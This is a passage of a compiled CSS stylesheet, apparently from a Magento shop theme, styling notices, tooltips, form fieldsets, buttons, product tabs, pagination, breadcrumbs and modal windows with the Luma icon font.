.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #c07600;
  content: '\e602';
  font-family: 'luma-icons';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.notice {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 45px;
  position: relative;
}
.message.notice a {
  color: #006bb4;
}
.message.notice a:hover {
  color: #006bb4;
}
.message.notice a:active {
  color: #006bb4;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #c07600;
  content: '\e602';
  font-family: 'luma-icons';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.success {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #e5efe5;
  color: #006400;
  padding-left: 45px;
  position: relative;
}
.message.success a {
  color: #006bb4;
}
.message.success a:hover {
  color: #006bb4;
}
.message.success a:active {
  color: #006bb4;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #006400;
  content: '\e60e';
  font-family: 'luma-icons';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: #f0f0f0;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #757575;
  content: '\e609';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #fff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333;
  line-height: 1.4;
  border: 1px solid #bbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #fff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 10px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.7);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../../frontend/Greiwe/Vulkan/de_DE/images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
[data-role='main-css-loader'] {
  display: none;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -0.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 20px;
  padding: 0 0 10px;
  width: 100%;
  box-sizing: border-box;
  float: left;
  font-weight: 300;
  line-height: 1.2;
  font-size: 1.8rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 20px;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 600;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
  margin: 0;
}
.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 10px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend > span {
  margin-right: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 10px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 10px;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background-size: 30px 60px;
  text-indent: 0.01em;
  text-overflow: '';
}
select::-ms-expand {
  display: none;
}
select.admin__control-multiselect {
  height: auto;
}
.field-error,
div.mage-error {
  margin-top: 7px;
}
.field-error {
  color: #e02b27;
  font-size: 1.2rem;
}
.product-options-wrapper .date.required div[for*='options'].mage-error {
  display: none !important;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #fff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333;
  line-height: 1.4;
  border: 1px solid #bbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #fff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  display: inline-block;
  margin-top: -4px;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 23px;
  line-height: 23px;
  color: #7d7d7d;
  content: '\e612';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: 'luma-icons';
  src: url('../../frontend/Greiwe/Vulkan/de_DE/fonts/Luma-Icons.woff2') format('woff2'), url('../../frontend/Greiwe/Vulkan/de_DE/fonts/Luma-Icons.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
button,
a.action.primary {
  border-radius: 3px;
}
button:not(.primary) {
  box-shadow: none;
}
button:not(.primary):active {
  box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
}
body:not(._keyfocus) button:focus {
  box-shadow: none;
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
  text-decoration: none;
}
.action.primary,
.action-primary {
  background-image: none;
  background: #1979c3;
  border: 1px solid #1979c3;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  padding: 7px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
}
.action.primary:focus,
.action-primary:focus,
.action.primary:active,
.action-primary:active {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #fff;
}
.action.primary:hover,
.action-primary:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #fff;
}
.action.primary.disabled,
.action-primary.disabled,
.action.primary[disabled],
.action-primary[disabled],
fieldset[disabled] .action.primary,
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.product.data.items {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #ccc;
  margin-bottom: 20px;
  margin-left: -15px;
  margin-right: -15px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0;
}
.product.data.items > .item.title > .switch {
  border-top: 1px solid #ccc;
  height: 40px;
  padding: 1px 10px 1px 10px;
  font-weight: 600;
  line-height: 40px;
  font-size: 1.4rem;
  color: #333;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #6d6d6d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #333;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #333;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  color: #333;
  text-decoration: none;
  padding-bottom: 1px;
}
.product.data.items > .item.content {
  background: #ffffff;
  margin: 0;
  padding: 10px 10px 30px;
}
.product.data.items .item.title a {
  position: relative;
  text-decoration: none;
}
.product.data.items .item.title a:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.product.data.items .item.title a:after {
  position: absolute;
  right: 10px;
  top: 1px;
}
.product.data.items .item.title.active a:after {
  content: '\e621';
}
.product.data.items .value p:last-child {
  margin-bottom: 0;
}
.product.data.items .table-wrapper {
  margin: 0;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 400;
}
.pages .item {
  font-size: 1.2rem;
  line-height: 3rem;
  letter-spacing: normal;
  margin: 0 8px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #006bb4;
  display: inline-block;
  padding: 0 5px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #006bb4;
}
.pages a.page:hover {
  color: #006bb4;
  text-decoration: none;
}
.pages a.page:active {
  color: #ff5501;
}
.pages strong.page {
  background: #e5e5e5;
  font-size: 1.2rem;
  line-height: 3rem;
  letter-spacing: normal;
  color: #333;
  display: inline-block;
  font-weight: 700;
  padding: 0 5px;
}
.pages .action {
  background: #f0f0f0;
  border: 1px solid #ccc;
  color: #7d7d7d;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  color: #7d7d7d;
}
.pages .action:hover {
  background: #dedede;
  color: #7d7d7d;
  text-decoration: none;
}
.pages .action:active {
  color: #7d7d7d;
}
.pages .action.next {
  display: inline-block;
  text-decoration: none;
}
.pages .action.next:visited:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.next:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\e608';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.next:hover:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.previous {
  display: inline-block;
  text-decoration: none;
}
.pages .action.previous:visited:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action.previous > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\e617';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.previous:hover:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action {
  box-shadow: inset 0 1px 0 0 #fff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  border-radius: 3px;
  padding: 0 8px;
}
.pages .action.previous {
  margin-right: 8px;
}
.pages .action.next {
  margin-left: 8px;
}
.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  margin-bottom: 10px;
  text-align: center;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .secondary .action.back {
  display: none;
}
.breadcrumbs {
  margin: 0 0 15px;
  min-height: 24px;
}
.breadcrumbs .items {
  font-size: 1.2rem;
  color: #707070;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #006bb4;
  text-decoration: none;
}
.breadcrumbs a:visited {
  color: #006bb4;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #006bb4;
  text-decoration: underline;
}
.breadcrumbs a:active {
  color: #006bb4;
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.breadcrumbs .item:not(:last-child) {
  display: inline-block;
  text-decoration: none;
}
.breadcrumbs .item:not(:last-child):after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 18px;
  content: '\e608';
  font-family: 'luma-icons';
  margin: 0 10px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\e616';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: #737373;
}
.ui-dialog.popup .action.close:active:before {
  color: #737373;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.popup .actions-toolbar .action.cancel {
  font-weight: 400;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s 0.3s, opacity 0.3s ease;
  transition: visibility 0s 0.3s, opacity 0.3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #fff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform 0.2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-custom .action-close,
.modal-popup .action-close,
